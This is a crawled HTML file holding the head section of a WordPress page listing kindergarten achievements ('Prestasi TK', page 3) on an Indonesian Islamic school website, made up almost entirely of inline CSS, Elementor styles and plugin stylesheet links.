

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/prestasi-tk/3/
body_size: 47188
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			Prestasi TK &#8211; Page 3 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fprestasi-tk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fprestasi-tk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1152 .elementor-element.elementor-element-73f57e8a:not(.elementor-motion-effects-element-type-background), .elementor-1152 .elementor-element.elementor-element-73f57e8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1152 .elementor-element.elementor-element-73f57e8a > .elementor-container{max-width:1200px;}.elementor-1152 .elementor-element.elementor-element-73f57e8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-73f57e8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-5ace715e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-234060dc:not(.elementor-motion-effects-element-type-background), .elementor-1152 .elementor-element.elementor-element-234060dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1152 .elementor-element.elementor-element-234060dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-1152 .elementor-element.elementor-element-234060dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-184fe51d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1152 .elementor-element.elementor-element-63db1ba7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-63db1ba7{z-index:1;text-align:start;}.elementor-1152 .elementor-element.elementor-element-46f9ee7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1152 .elementor-element.elementor-element-504087ee > .elementor-widget-container{padding:90px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-504087ee .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:600;color:#000000;}.elementor-1152 .elementor-element.elementor-element-2efe1e52:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1152 .elementor-element.elementor-element-2efe1e52 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1152 .elementor-element.elementor-element-2efe1e52 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-2efe1e52 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-24751d89:not(.elementor-motion-effects-element-type-background), .elementor-1152 .elementor-element.elementor-element-24751d89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1152 .elementor-element.elementor-element-24751d89 > .elementor-container{max-width:1200px;}.elementor-1152 .elementor-element.elementor-element-24751d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-300px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-24751d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-757feae9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1152 .elementor-element.elementor-element-757feae9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9EC43D;}.elementor-1152 .elementor-element.elementor-element-757feae9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-757feae9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-1df080b8:not(.elementor-motion-effects-element-type-background), .elementor-1152 .elementor-element.elementor-element-1df080b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9EC43D;}.elementor-1152 .elementor-element.elementor-element-1df080b8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 119px 0px;}.elementor-1152 .elementor-element.elementor-element-1df080b8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-28a94f3c > .elementor-element-populated{padding:0px 30px 30px 0px;}.elementor-1152 .elementor-element.elementor-element-59bf784e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1152 .elementor-element.elementor-element-59bf784e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.tugasku.sch.id/wp-content/uploads/2021/09/element.png");background-position:top right;background-repeat:no-repeat;}.elementor-1152 .elementor-element.elementor-element-59bf784e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-1152 .elementor-element.elementor-element-59bf784e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-476c3429:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1152 .elementor-element.elementor-element-476c3429 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1152 .elementor-element.elementor-element-476c3429 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-476c3429 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-6b57186a:not(.elementor-motion-effects-element-type-background), .elementor-1152 .elementor-element.elementor-element-6b57186a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1152 .elementor-element.elementor-element-6b57186a > .elementor-container{max-width:1200px;}.elementor-1152 .elementor-element.elementor-element-6b57186a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-6b57186a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-1735889a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1152 .elementor-element.elementor-element-1735889a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1152 .elementor-element.elementor-element-1735889a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 60px 0px 60px;}.elementor-1152 .elementor-element.elementor-element-1735889a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1152 .elementor-element.elementor-element-35d7a248 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:600;color:#2A9B65;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-1152 .elementor-element.elementor-element-4925a45{--grid-row-gap:30px;--grid-column-gap:15px;}.elementor-1152 .elementor-element.elementor-element-4925a45 > .elementor-widget-container{padding:15px 0px 60px 0px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1152 .elementor-element.elementor-element-4925a45:after{content:"1";}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__thumbnail__link{width:100%;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__meta-data span + span:before{content:"•";}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__text{margin-top:0px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__badge{right:0;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__card .elementor-post__badge{margin:20px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__title, .elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__title a{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__title{margin-bottom:0px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__excerpt p{color:#000000;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__excerpt{margin-bottom:15px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}:root{--page-title-display:none;}@media(max-width:767px){.elementor-1152 .elementor-element.elementor-element-234060dc{padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-46f9ee7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1152 .elementor-element.elementor-element-504087ee > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-1152 .elementor-element.elementor-element-504087ee .elementor-heading-title{font-size:24px;}.elementor-1152 .elementor-element.elementor-element-24751d89{margin-top:0px;margin-bottom:0px;}.elementor-1152 .elementor-element.elementor-element-1df080b8{padding:60px 30px 30px 30px;}.elementor-1152 .elementor-element.elementor-element-28a94f3c{width:50%;}.elementor-1152 .elementor-element.elementor-element-59bf784e{width:50%;}.elementor-1152 .elementor-element.elementor-element-1735889a > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-1152 .elementor-element.elementor-element-35d7a248 .elementor-heading-title{font-size:24px;}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1152 .elementor-element.elementor-element-4925a45:after{content:"1";}.elementor-1152 .elementor-element.elementor-element-4925a45 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-1152 .elementor-element.elementor-element-5ace715e{width:91.931%;}.elementor-1152 .elementor-element.elementor-element-184fe51d{width:58%;}.elementor-1152 .elementor-element.elementor-element-46f9ee7c{width:41.961%;}.elementor-1152 .elementor-element.elementor-element-2efe1e52{width:8%;}.elementor-1152 .elementor-element.elementor-element-757feae9{width:91.931%;}.elementor-1152 .elementor-element.elementor-element-3ff31301{width:58.12%;}.elementor-1152 .elementor-element.elementor-element-28a94f3c{width:21.043%;}.elementor-1152 .elementor-element.elementor-element-59bf784e{width:20.16%;}.elementor-1152 .elementor-element.elementor-element-476c3429{width:8%;}}/* Start custom CSS for image, class: .elementor-element-63db1ba7 */.imgov{
    position: absolute;
    top: -120px;
    left: -23px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-73f57e8a */.elementor-post__text {
    margin-top: 0 !important;
}


.tdc-row.stretch_row_1200, .tdc-row-composer.stretch_row_1200 {
    padding-left: 0px;
    padding-right: 0px;
}
.td-crumb-container {
    display: none;
}
.td-page-content {
    padding-bottom: 0!important;
}
.td-pb-row [class*="td-pb-span"] {
    padding-right: 0px !important;
    padding-left:0px!important;

}/* End custom CSS */
